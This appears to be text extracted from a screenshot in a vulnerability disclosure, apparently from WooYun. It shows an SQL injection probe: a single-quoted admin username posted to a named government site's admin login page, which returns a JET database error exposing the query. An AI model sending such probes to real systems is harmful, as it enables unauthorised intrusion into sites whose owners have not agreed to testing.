 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.ntwj.gov.cn/admin/login.asp?Action=LoginCheck
Split URL
Execute
Enable Post data Enable Referrer
Post data sUserName=admin'&sPassWord=12312&blogin.x=30&blogin.y=22
Microsoft JET Database Engine 错误 '80040e14'
字符串的语法错误 在查询表达式 'sAdminName='admin''' 中。
/admin/login.asp，行168
www.wooyun.org